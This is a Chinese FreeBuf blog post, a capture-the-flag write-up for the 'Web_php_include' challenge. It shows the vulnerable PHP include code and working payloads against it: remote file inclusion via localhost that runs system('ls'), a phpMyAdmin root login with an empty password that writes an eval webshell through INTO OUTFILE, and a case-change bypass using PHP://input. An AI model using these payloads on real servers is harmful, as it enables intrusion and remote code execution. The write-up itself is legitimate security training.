攻防世界web篇之Web_php_include

我是废物

我是废物- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

收藏一下~

可以收录到专辑噢~

攻防世界web篇之Web_php_include

本文由

我是废物 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

我是废物 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

题目

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>

hello传值

?page=http://127.0.0.1/?hello=<?php%system("ls");?>

?page=http://127.0.0.1/?hello=<?php%show_source("fl4gisisish3r3.php");?>

phpmyadmin写马



路径扫描能找到phpmyadmin

账号root 密码为空



==phpmyadmin变量secure_file_priv值为空,说明可以写入一句话木马==

show variables like "secure_file_priv";



==传成功==

select "<?php eval($_POST[1]); ?>"into outfile '/tmp/1.php'

==测试==



大写绕过 PHP://input

==php://input== 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行

利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码:

<?php system("ls");?>

本文为 我是废物 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

内网穿透(nc)

2023-10-11

【漏洞复现】shiro 反序列化 (CVE-2016-4437)

2023-08-17

【漏洞复现】Windows SMB远程代码执行漏洞(CVE-2020-0796)

2023-08-17

文章目录